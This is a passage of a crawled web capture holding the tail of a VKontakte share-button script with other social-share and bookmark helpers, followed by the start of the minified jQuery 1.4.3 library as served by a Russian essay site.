color:#000; height: 15px; padding: 2px 6px 0px 4px; font-size: 10px; font-weight: bold; font-family: tahoma;'+g+'">'+c.count+'</div></a></td><td style="vertical-align: middle;">'+d+'<div style="background: url(http://vk.com/images/btns.png) -27px -42px; cursor:pointer; width: 2px; height: 21px;'+g+'"></div></a></td></tr></table>':b.type=="link"?'<table style="position: relative; cursor:pointer; width: auto; line-height: normal;" onmouseover="this.rows[0].cells[1].firstChild.firstChild.style.textDecoration=\'underline\'" onmouseout="this.rows[0].cells[1].firstChild.firstChild.style.textDecoration=\'none\'" cellspacing="0" cellpadding="0"><tr style="line-height: normal;"><td style="vertical-align: middle;">'+ d+'<img src="http://vk.com/images/vk16.png" style="vertical-align: middle;border:0;"/></a></td><td style="vertical-align: middle;">'+d+'<span style="padding: 0 0 0 5px; color: #2B587A; font-family: tahoma; font-size: 11px;">'+b.text+"</span></a></td></tr></table>":b.type=="link_noicon"?e+'<span style="position: relative; font-family: tahoma; font-size: 11px; color: #2B587A; line-height: normal;" onmouseover="this.style.textDecoration=\'underline\'" onmouseout="this.style.textDecoration=\'none\'"><img src="/tmpl/white/img/r_soc_v.jpg" width="25" height="25" alt="" /></span></a>': e+'<span style="position: relative; padding:0;">'+b.text+"</span></a>"},change:function(c,b){var a=this._ge("vkshare"+b).rows[0],d=a.cells[1].firstChild.firstChild.firstChild;if(c==0){d.style.backgroundColor="#6d8fb3";d.style.borderColor="#7e9cbc #5c82ab #5c82ab"}else if(c==1){d.style.backgroundColor="#84a1bf";d.style.borderColor="#92acc7 #7293b7 #7293b7"}else if(c==2){d.style.backgroundColor="#6688ad";d.style.borderColor="#51779f #51779f #7495b8"}if(a=a.cells[0].firstChild)if(c==0)a.style.backgroundPosition= "-21px -42px";else if(c==1)a.style.backgroundPosition="-23px -42px";else if(c==2)a.style.backgroundPosition="-25px -42px"},click:function(c,b){var a=window.event;if(a){if(!a.which&&b._btn)a.which=b._btn&1?1:b._btn&2?3:b._btn&4?2:0;if(a.which==2)return true}var d=this._gens[c];if(!d.shared){VK.Share.count(c,d.count+1);d.shared=true}if(d.noparse===void 0)d.noparse=d.title&&d.description&&d.image;d.noparse=d.noparse?1:0;a={url:d.url};for(var g=["title","description","image","noparse"],f=0;f<g.length;++f)if(d[g[f]])a[g[f]]= d[g[f]];d=this._base_domain+"share.php";g="scrollbars=0, resizable=1, menubar=0, left="+(screen.width-554)/2+", top="+(screen.height-349)/2+", width=554, height=349, toolbar=0, status=0";var e=false;try{var h="",j="";try{h=document.domain;j=location.host}catch(k){}if(h!=j){var i=navigator.userAgent.toLowerCase();if(!/opera/i.test(i)&&/msie/i.test(i))throw"wont work";}e=this._popups[c]=window.open("","_blank",g);i='<form accept-charset="UTF-8" action="'+d+'" method="POST" id="share_form">';for(f in a)i+= '<input type="hidden" name="'+f+'" value="'+a[f].toString().replace(/"/g,"&myquot;").replace(/&quot/ig,"&myquot")+'" />';i+="</form>";i+='<script type="text/javascript">document.getElementById("share_form").submit()<\/script>';i='<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><meta http-equiv="content-type" content="text/html; charset=windows-1251" /></head><body>'+ i+"</body></html>";e.document.write(i);e.blur();e.focus()}catch(l){try{e&&e.close();d+="?";for(f in a)d+=encodeURIComponent(f)+"="+encodeURIComponent(a[f])+"&";e=this._popups[c]=window.open(d,"_blank",g);e.focus()}catch(m){}}return false},count:function(c,b){this._gens[c].count=b;var a=this._ge("vkshare"+c);if(a){a=a.rows[0];if(b){a.cells[3].firstChild.firstChild.innerHTML=b;a.cells[2].firstChild.firstChild.style.width="29px";a.cells[3].firstChild.firstChild.style.display="block";if(a.cells.length> 4)a.cells[4].firstChild.firstChild.style.display="block"}else{a.cells[2].firstChild.firstChild.style.width="22px";a.cells[3].firstChild.firstChild.style.display="none";if(a.cells.length>4)a.cells[4].firstChild.firstChild.style.display="none"}}}};try{VK.Share._loc=location.toString()}catch(e$$9){VK.Share._loc="http://vkontakte.ru/"}} var TwitThis={pop:function(){window.open("http://twitthis.com/twit?url="+encodeURIComponent(location.href)+"&title="+(document.title?encodeURIComponent(document.title.replace(/^\s*|\s*$/g,"")):""),"TwitThisPop","width=600, height=600, location, status, scrollbars, resizable")}},TwitFace={pop:function(){window.open("http://www.facebook.com/sharer.php?u="+encodeURIComponent(location.href)+"&t="+(document.title?encodeURIComponent(document.title.replace(/^\s*|\s*$/g,"")):""),"FaceThisPop","width=600, height=600, location, status, scrollbars, resizable")}}, LJFace={pop:function(){window.open("http://www.livejournal.com/update.bml?event="+encodeURIComponent(location.href)+"&subject="+(document.title?encodeURIComponent(document.title.replace(/^\s*|\s*$/g,"")):""),"LJThisPop","width=700, height=700, location, status, scrollbars, resizable")}},ODFace={pop:function(){window.open("http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl="+encodeURIComponent(location.href)+"&subject="+(document.title?encodeURIComponent(document.title.replace(/^\s*|\s*$/g,"")): ""),"ODThisPop","width=700, height=700, location, status, scrollbars, resizable")}},YAFace={pop:function(){window.open("http://my.ya.ru/posts_add_link.xml?body=&URL="+encodeURIComponent(location.href)+"&title="+(document.title?encodeURIComponent(document.title.replace(/^\s*|\s*$/g,"")):""),"YAThisPop","width=700, height=700, location, status, scrollbars, resizable")}}; function getBrowserInfo(){var c,b=undefined;if(window.chrome)c="Chrome";else if(window.opera)c="Opera";else if(document.all){c="IE";b=navigator.appVersion;var a=b.indexOf("MSIE")+5;b=b.substring(a,a+1)}else if(navigator.appName)c="Netscape";return{type:c,version:b}} function bookmark(c,b,a){var d=getBrowserInfo();if(d.type=="IE"&&8>=d.version&&d.version>=4)window.external.AddFavorite(b,a);else if(d.type=="Opera"){c.href=b;c.rel="sidebar";c.title=b+","+a;return true}else d.type=="Netscape"?window.sidebar.addPanel(a,b,""):alert("\u041d\u0430\u0436\u043c\u0438\u0442\u0435 CTRL-D, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0437\u0430\u043a\u043b\u0430\u0434\u043a\u0438."); return false};

--- FILE ---
content_type: application/javascript
request_url: https://morereferatov.ru/js/jquery/jquery-1.4.3.min.js
body_size: 79731
content:
/*!
 * jQuery JavaScript Library v1.4.3
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Oct 14 23:10:06 2010 -0400
 */
(function(E,A){function U(){return false}function ba(){return true}function ja(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function Ga(a){var b,d,e=[],f=[],h,k,l,n,s,v,B,D;k=c.data(this,this.nodeType?"events":"__events__");if(typeof k==="function")k=k.events;if(!(a.liveFired===this||!k||!k.live||a.button&&a.type==="click")){if(a.namespace)D=RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)");a.liveFired=this;var H=k.live.slice(0);for(n=0;n<H.length;n++){k=H[n];k.origType.replace(X,
"")===a.type?f.push(k.selector):H.splice(n--,1)}f=c(a.target).closest(f,a.currentTarget);s=0;for(v=f.length;s<v;s++){B=f[s];for(n=0;n<H.length;n++){k=H[n];if(B.selector===k.selector&&(!D||D.test(k.namespace))){l=B.elem;h=null;if(k.preType==="mouseenter"||k.preType==="mouseleave"){a.type=k.preType;h=c(a.relatedTarget).closest(k.selector)[0]}if(!h||h!==l)e.push({elem:l,handleObj:k,level:B.level})}}}s=0;for(v=e.length;s<v;s++){f=e[s];if(d&&f.level>d)break;a.currentTarget=f.elem;a.data=f.handleObj.data;
a.handleObj=f.handleObj;D=f.handleObj.origHandler.apply(f.elem,arguments);if(D===false||a.isPropagationStopped()){d=f.level;if(D===false)b=false}}return b}}function Y(a,b){return(a&&a!=="*"?a+".":"")+b.replace(Ha,"`").replace(Ia,"&")}function ka(a,b,d){if(c.isFunction(b))return c.grep(a,function(f,h){return!!b.call(f,h,f)===d});else if(b.nodeType)return c.grep(a,function(f){return f===b===d});else if(typeof b==="string"){var e=c.grep(a,function(f){return f.nodeType===1});if(Ja.test(b))return c.filter(b,
e,!d);else b=c.filter(b,e)}return c.grep(a,function(f){return c.inArray(f,b)>=0===d})}function la(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var e=c.data(a[d++]),f=c.data(this,e);if(e=e&&e.events){delete f.handle;f.events={};for(var h in e)for(var k in e[h])c.event.add(this,h,e[h][k],e[h][k].data)}}})}function Ka(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}
function ma(a,b,d){var e=b==="width"?a.offsetWidth:a.offsetHeight;if(d==="border")return e;c.each(b==="width"?La:Ma,function(){d||(e-=parseFloat(c.css(a,"padding"+this))||0);if(d==="margin")e+=parseFloat(c.css(a,"margin"+this))||0;else e-=parseFloat(c.css(a,"border"+this+"Width"))||0});return e}function ca(a,b,d,e){if(c.isArray(b)&&b.length)c.each(b,function(f,h){d||Na.test(a)?e(a,h):ca(a+"["+(typeof h==="object"||c.isArray(h)?f:"")+"]",h,d,e)});else if(!d&&b!=null&&typeof b==="object")c.isEmptyObject(b)?
e(a,""):c.each(b,function(f,h){ca(a+"["+f+"]",h,d,e)});else e(a,b)}function S(a,b){var d={};c.each(na.concat.apply([],na.slice(0,b)),function(){d[this]=a});return d}function oa(a){if(!da[a]){var b=c("<"+a+">").appendTo("body"),d=b.css("display");b.remove();if(d==="none"||d==="")d="block";da[a]=d}return da[a]}function ea(a){return c.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var u=E.document,c=function(){function a(){if(!b.isReady){try{u.documentElement.doScroll("left")}catch(i){setTimeout(a,
1);return}b.ready()}}var b=function(i,r){return new b.fn.init(i,r)},d=E.jQuery,e=E.$,f,h=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,k=/\S/,l=/^\s+/,n=/\s+$/,s=/\W/,v=/\d/,B=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,D=/^[\],:{}\s]*$/,H=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,w=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,G=/(?:^|:|,)(?:\s*\[)+/g,M=/(webkit)[ \/]([\w.]+)/,g=/(opera)(?:.*version)?[ \/]([\w.]+)/,j=/(msie) ([\w.]+)/,o=/(mozilla)(?:.*? rv:([\w.]+))?/,m=navigator.userAgent,p=false,
q=[],t,x=Object.prototype.toString,C=Object.prototype.hasOwnProperty,P=Array.prototype.push,N=Array.prototype.slice,R=String.prototype.trim,Q=Array.prototype.indexOf,L={};b.fn=b.prototype={init:function(i,r){var y,z,F;if(!i)return this;if(i.nodeType){this.context=this[0]=i;this.length=1;return this}if(i==="body"&&!r&&u.body){this.context=u;this[0]=u.body;this.selector="body";this.length=1;return this}if(typeof i==="string")if((y=h.exec(i))&&(y[1]||!r))if(y[1]){F=r?r.ownerDocument||r:u;if(z=B.exec(i))if(b.isPlainObject(r)){i=
[u.createElement(z[1])];b.fn.attr.call(i,r,true)}else i=[F.createElement(z[1])];else{z=b.buildFragment([y[1]],[F]);i=(z.cacheable?z.fragment.cloneNode(true):z.fragment).childNodes}return b.merge(this,i)}else{if((z=u.getElementById(y[2]))&&z.parentNode){if(z.id!==y[2])return f.find(i);this.length=1;this[0]=z}this.context=u;this.selector=i;return this}else if(!r&&!s.test(i)){this.selector=i;this.context=u;i=u.getElementsByTagName(i);return b.merge(this,i)}else return!r||r.jquery?(r||f).find(i):b(r).find(i);
else if(b.isFunction(i))return f.ready(i);if(i.selector!==A){this.selector=i.selector;this.context=i.context}return b.makeArray(i,this)},selector:"",jquery:"1.4.3",length:0,size:function(){return this.length},toArray:function(){return N.call(this,0)},get:function(i){return i==null?this.toArray():i<0?this.slice(i)[0]:this[i]},pushStack:function(i,r,y){var z=b();b.isArray(i)?P.apply(z,i):b.merge(z,i);z.prevObject=this;z.context=this.context;if(r==="find")z.selector=this.selector+(this.selector?" ":
"")+y;else if(r)z.selector=this.selector+"."+r+"("+y+")";return z},each:function(i,r){return b.each(this,i,r)},ready:function(i){b.bindReady();if(b.isReady)i.call(u,b);else q&&q.push(i);return this},eq:function(i){return i===-1?this.slice(i):this.slice(i,+i+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(N.apply(this,arguments),"slice",N.call(arguments).join(","))},map:function(i){return this.pushStack(b.map(this,function(r,y){return i.call(r,
y,r)}))},end:function(){return this.prevObject||b(null)},push:P,sort:[].sort,splice:[].splice};b.fn.init.prototype=b.fn;b.extend=b.fn.extend=function(){var i=arguments[0]||{},r=1,y=arguments.length,z=false,F,I,K,J,fa;if(typeof i==="boolean"){z=i;i=arguments[1]||{};r=2}if(typeof i!=="object"&&!b.isFunction(i))i={};if(y===r){i=this;--r}for(;r<y;r++)if((F=arguments[r])!=null)for(I in F){K=i[I];J=F[I];if(i!==J)if(z&&J&&(b.isPlainObject(J)||(fa=b.isArray(J)))){if(fa){fa=false;clone=K&&b.isArray(K)?K:[]}else clone=
K&&b.isPlainObject(K)?K:{};i[I]=b.extend(z,clone,J)}else if(J!==A)i[I]=J}return i};b.extend({noConflict:function(i){E.$=e;if(i)E.jQuery=d;return b},isReady:false,readyWait:1,ready:function(i){i===true&&b.readyWait--;if(!b.readyWait||i!==true&&!b.isReady){if(!u.body)return setTimeout(b.ready,1);b.isReady=true;if(!(i!==true&&--b.readyWait>0)){if(q){for(var r=0;i=q[r++];)i.call(u,b);q=null}b.fn.triggerHandler&&b(u).triggerHandler("ready")}}},bindReady:function(){if(!p){p=true;if(u.readyState==="complete")return setTimeout(b.ready,
1);if(u.addEventListener){u.addEventListener("DOMContentLoaded",t,false);E.addEventListener("load",b.ready,false)}else if(u.attachEvent){u.attachEvent("onreadystatechange",t);E.attachEvent("onload",b.ready);var i=false;try{i=E.frameElement==null}catch(r){}u.documentElement.doScroll&&i&&a()}}},isFunction:function(i){return b.type(i)==="function"},isArray:Array.isArray||function(i){return b.type(i)==="array"},isWindow:function(i){return i&&typeof i==="object"&&"setInterval"in i},isNaN:function(i){return i==
null||!v.test(i)||isNaN(i)},type:function(i){return i==null?String(i):L[x.call(i)]||"object"},isPlainObject:function(i){if(!i||b.type(i)!=="object"||i.nodeType||b.isWindow(i))return false;if(i.constructor&&!C.call(i,"constructor")&&!C.call(i.constructor.prototype,"isPrototypeOf"))return false;for(var r in i);return r===A||C.call(i,r)},isEmptyObject:function(i){for(var r in i)return false;return true},error:function(i){throw i;},parseJSON:function(i){if(typeof i!=="string"||!i)return null;i=b.trim(i);
if(D.test(i.replace(H,"@").replace(w,"]").replace(G,"")))return E.JSON&&E.JSON.parse?E.JSON.parse(i):(new Function("return "+i))();else b.error("Invalid JSON: "+i)},noop:function(){},globalEval:function(i){if(i&&k.test(i)){var r=u.getElementsByTagName("head")[0]||u.documentElement,y=u.createElement("script");y.type="text/javascript";if(b.support.scriptEval)y.appendChild(u.createTextNode(i));else y.text=i;r.insertBefore(y,r.firstChild);r.removeChild(y)}},nodeName:function(i,r){return i.nodeName&&i.nodeName.toUpperCase()===
r.toUpperCase()},each:function(i,r,y){var z,F=0,I=i.length,K=I===A||b.isFunction(i);if(y)if(K)for(z in i){if(r.apply(i[z],y)===false)break}else for(;F<I;){if(r.apply(i[F++],y)===false)break}else if(K)for(z in i){if(r.call(i[z],z,i[z])===false)break}else for(y=i[0];F<I&&r.call(y,F,y)!==false;y=i[++F]);return i},trim:R?function(i){return i==null?"":R.call(i)}:function(i){return i==null?"":i.toString().replace(l,"").replace(n,"")},makeArray:function(i,r){var y=r||[];if(i!=null){var z=b.type(i);i.length==
null||z==="string"||z==="function"||z==="regexp"||b.isWindow(i)?P.call(y,i):b.merge(y,i)}return y},inArray:function(i,r){if(r.indexOf)return r.indexOf(i);for(var y=0,z=r.length;y<z;y++)if(r[y]===i)return y;return-1},merge:function(i,r){var y=i.length,z=0;if(typeof r.length==="number")for(var F=r.length;z<F;z++)i[y++]=r[z];else for(;r[z]!==A;)i[y++]=r[z++];i.length=y;return i},grep:function(i,r,y){var z=[],F;y=!!y;for(var I=0,K=i.length;I<K;I++){F=!!r(i[I],I);y!==F&&z.push(i[I])}return z},map:function(i,
r,y){for(var z=[],F,I=0,K=i.length;I<K;I++){F=r(i[I],I,y);if(F!=null)z[z.length]=F}return z.concat.apply([],z)},guid:1,proxy:function(i,r,y){if(arguments.length===2)if(typeof r==="string"){y=i;i=y[r];r=A}else if(r&&!b.isFunction(r)){y=r;r=A}if(!r&&i)r=function(){return i.apply(y||this,arguments)};if(i)r.guid=i.guid=i.guid||r.guid||b.guid++;return r},access:function(i,r,y,z,F,I){var K=i.length;if(typeof r==="object"){for(var J in r)b.access(i,J,r[J],z,F,y);return i}if(y!==A){z=!I&&z&&b.isFunction(y);
for(J=0;J<K;J++)F(i[J],r,z?y.call(i[J],J,F(i[J],r)):y,I);return i}return K?F(i[0],r):A},now:function(){return(new Date).getTime()},uaMatch:function(i){i=i.toLowerCase();i=M.exec(i)||g.exec(i)||j.exec(i)||i.indexOf("compatible")<0&&o.exec(i)||[];return{browser:i[1]||"",version:i[2]||"0"}},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(i,r){L["[object "+r+"]"]=r.toLowerCase()});m=b.uaMatch(m);if(m.browser){b.browser[m.browser]=true;b.browser.version=
m.version}if(b.browser.webkit)b.browser.safari=true;if(Q)b.inArray=function(i,r){return Q.call(r,i)};if(!/\s/.test("\u00a0")){l=/^[\s\xA0]+/;n=/[\s\xA0]+$/}f=b(u);if(u.addEventListener)t=function(){u.removeEventListener("DOMContentLoaded",t,false);b.ready()};else if(u.attachEvent)t=function(){if(u.readyState==="complete"){u.detachEvent("onreadystatechange",t);b.ready()}};return E.jQuery=E.$=b}();(function(){c.support={};var a=u.documentElement,b=u.createElement("script"),d=u.createElement("div"),
e="script"+c.now();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var f=d.getElementsByTagName("*"),h=d.getElementsByTagName("a")[0],k=u.createElement("select"),l=k.appendChild(u.createElement("option"));if(!(!f||!f.length||!h)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(h.getAttribute("style")),
hrefNormalized:h.getAttribute("href")==="/a",opacity:/^0.55$/.test(h.style.opacity),cssFloat:!!h.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:l.selected,optDisabled:false,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableHiddenOffsets:true};k.disabled=true;c.support.optDisabled=!l.disabled;b.type="text/javascript";try{b.appendChild(u.createTextNode("window."+e+"=1;"))}catch(n){}a.insertBefore(b,
a.firstChild);if(E[e]){c.support.scriptEval=true;delete E[e]}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function s(){c.support.noCloneEvent=false;d.detachEvent("onclick",s)});d.cloneNode(true).fireEvent("onclick")}d=u.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=u.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var s=u.createElement("div");
s.style.width=s.style.paddingLeft="1px";u.body.appendChild(s);c.boxModel=c.support.boxModel=s.offsetWidth===2;if("zoom"in s.style){s.style.display="inline";s.style.zoom=1;c.support.inlineBlockNeedsLayout=s.offsetWidth===2;s.style.display="";s.innerHTML="<div style='width:4px;'></div>";c.support.shrinkWrapBlocks=s.offsetWidth!==2}s.innerHTML="<table><tr><td style='padding:0;display:none'></td><td>t</td></tr></table>";var v=s.getElementsByTagName("td");c.support.reliableHiddenOffsets=v[0].offsetHeight===
0;v[0].style.display="";v[1].style.display="none";c.support.reliableHiddenOffsets=c.support.reliableHiddenOffsets&&v[0].offsetHeight===0;s.innerHTML="";u.body.removeChild(s).style.display="none"});a=function(s){var v=u.createElement("div");s="on"+s;var B=s in v;if(!B){v.setAttribute(s,"return;");B=typeof v[s]==="function"}return B};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=f=h=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",
cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var pa={},Oa=/^(?:\{.*\}|\[.*\])$/;c.extend({cache:{},uuid:0,expando:"jQuery"+c.now(),noData:{embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:true},data:function(a,b,d){if(c.acceptData(a)){a=a==E?pa:a;var e=a.nodeType,f=e?a[c.expando]:null,h=c.cache;if(!(e&&!f&&typeof b==="string"&&d===A)){if(e)f||(a[c.expando]=f=++c.uuid);else h=a;if(typeof b==="object")if(e)h[f]=
c.extend(h[f],b);else c.extend(h,b);else if(e&&!h[f])h[f]={};a=e?h[f]:h;if(d!==A)a[b]=d;return typeof b==="string"?a[b]:a}}},removeData:function(a,b){if(c.acceptData(a)){a=a==E?pa:a;var d=a.nodeType,e=d?a[c.expando]:a,f=c.cache,h=d?f[e]:e;if(b){if(h){delete h[b];d&&c.isEmptyObject(h)&&c.removeData(a)}}else if(d&&c.support.deleteExpando)delete a[c.expando];else if(a.removeAttribute)a.removeAttribute(c.expando);else if(d)delete f[e];else for(var k in a)delete a[k]}},acceptData:function(a){if(a.nodeName){var b=
c.noData[a.nodeName.toLowerCase()];if(b)return!(b===true||a.getAttribute("classid")!==b)}return true}});c.fn.extend({data:function(a,b){if(typeof a==="undefined")return this.length?c.data(this[0]):null;else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===A){var e=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(e===A&&this.length){e=c.data(this[0],a);if(e===A&&this[0].nodeType===1){e=this[0].getAttribute("data-"+a);if(typeof e===
"string")try{e=e==="true"?true:e==="false"?false:e==="null"?null:!c.isNaN(e)?parseFloat(e):Oa.test(e)?c.parseJSON(e):e}catch(f){}else e=A}}return e===A&&d[1]?this.data(d[0]):e}else return this.each(function(){var h=c(this),k=[d[0],b];h.triggerHandler("setData"+d[1]+"!",k);c.data(this,a,b);h.triggerHandler("changeData"+d[1]+"!",k)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var e=c.data(a,b);if(!d)return e||
[];if(!e||c.isArray(d))e=c.data(a,b,c.makeArray(d));else e.push(d);return e}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.shift();if(e==="inprogress")e=d.shift();if(e){b==="fx"&&d.unshift("inprogress");e.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===A)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,
a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var qa=/[\n\t]/g,ga=/\s+/,Pa=/\r/g,Qa=/^(?:href|src|style)$/,Ra=/^(?:button|input)$/i,Sa=/^(?:button|input|object|select|textarea)$/i,Ta=/^a(?:rea)?$/i,ra=/^(?:radio|checkbox)$/i;c.fn.extend({attr:function(a,b){return c.access(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,
a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(s){var v=c(this);v.addClass(a.call(this,s,v.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ga),d=0,e=this.length;d<e;d++){var f=this[d];if(f.nodeType===1)if(f.className){for(var h=" "+f.className+" ",k=f.className,l=0,n=b.length;l<n;l++)if(h.indexOf(" "+b[l]+" ")<0)k+=" "+b[l];f.className=c.trim(k)}else f.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(n){var s=
c(this);s.removeClass(a.call(this,n,s.attr("class")))});if(a&&typeof a==="string"||a===A)for(var b=(a||"").split(ga),d=0,e=this.length;d<e;d++){var f=this[d];if(f.nodeType===1&&f.className)if(a){for(var h=(" "+f.className+" ").replace(qa," "),k=0,l=b.length;k<l;k++)h=h.replace(" "+b[k]+" "," ");f.className=c.trim(h)}else f.className=""}return this},toggleClass:function(a,b){var d=typeof a,e=typeof b==="boolean";if(c.isFunction(a))return this.each(function(f){var h=c(this);h.toggleClass(a.call(this,
f,h.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var f,h=0,k=c(this),l=b,n=a.split(ga);f=n[h++];){l=e?l:!k.hasClass(f);k[l?"addClass":"removeClass"](f)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(qa," ").indexOf(a)>-1)return true;return false},
val:function(a){if(!arguments.length){var b=this[0];if(b){if(c.nodeName(b,"option")){var d=b.attributes.value;return!d||d.specified?b.value:b.text}if(c.nodeName(b,"select")){var e=b.selectedIndex;d=[];var f=b.options;b=b.type==="select-one";if(e<0)return null;var h=b?e:0;for(e=b?e+1:f.length;h<e;h++){var k=f[h];if(k.selected&&(c.support.optDisabled?!k.disabled:k.getAttribute("disabled")===null)&&(!k.parentNode.disabled||!c.nodeName(k.parentNode,"optgroup"))){a=c(k).val();if(b)return a;d.push(a)}}return d}if(ra.test(b.type)&&
!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Pa,"")}return A}var l=c.isFunction(a);return this.each(function(n){var s=c(this),v=a;if(this.nodeType===1){if(l)v=a.call(this,n,s.val());if(v==null)v="";else if(typeof v==="number")v+="";else if(c.isArray(v))v=c.map(v,function(D){return D==null?"":D+""});if(c.isArray(v)&&ra.test(this.type))this.checked=c.inArray(s.val(),v)>=0;else if(c.nodeName(this,"select")){var B=c.makeArray(v);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),B)>=0});if(!B.length)this.selectedIndex=-1}else this.value=v}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,e){if(!a||a.nodeType===3||a.nodeType===8)return A;if(e&&b in c.attrFn)return c(a)[b](d);e=a.nodeType!==1||!c.isXMLDoc(a);var f=d!==A;b=e&&c.props[b]||b;if(a.nodeType===1){var h=Qa.test(b);if((b in a||a[b]!==A)&&e&&!h){if(f){b==="type"&&Ra.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
if(d===null)a.nodeType===1&&a.removeAttribute(b);else a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:Sa.test(a.nodeName)||Ta.test(a.nodeName)&&a.href?0:A;return a[b]}if(!c.support.style&&e&&b==="style"){if(f)a.style.cssText=""+d;return a.style.cssText}f&&a.setAttribute(b,""+d);if(!a.attributes[b]&&a.hasAttribute&&!a.hasAttribute(b))return A;a=!c.support.hrefNormalized&&e&&
h?a.getAttribute(b,2):a.getAttribute(b);return a===null?A:a}}});var X=/\.(.*)$/,ha=/^(?:textarea|input|select)$/i,Ha=/\./g,Ia=/ /g,Ua=/[^\w\s.|`]/g,Va=function(a){return a.replace(Ua,"\\$&")},sa={focusin:0,focusout:0};c.event={add:function(a,b,d,e){if(!(a.nodeType===3||a.nodeType===8)){if(c.isWindow(a)&&a!==E&&!a.frameElement)a=E;if(d===false)d=U;var f,h;if(d.handler){f=d;d=f.handler}if(!d.guid)d.guid=c.guid++;if(h=c.data(a)){var k=a.nodeType?"events":"__events__",l=h[k],n=h.handle;if(typeof l===
"function"){n=l.handle;l=l.events}else if(!l){a.nodeType||(h[k]=h=function(){});h.events=l={}}if(!n)h.handle=n=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(n.elem,arguments):A};n.elem=a;b=b.split(" ");for(var s=0,v;k=b[s++];){h=f?c.extend({},f):{handler:d,data:e};if(k.indexOf(".")>-1){v=k.split(".");k=v.shift();h.namespace=v.slice(0).sort().join(".")}else{v=[];h.namespace=""}h.type=k;if(!h.guid)h.guid=d.guid;var B=l[k],D=c.event.special[k]||{};if(!B){B=l[k]=[];
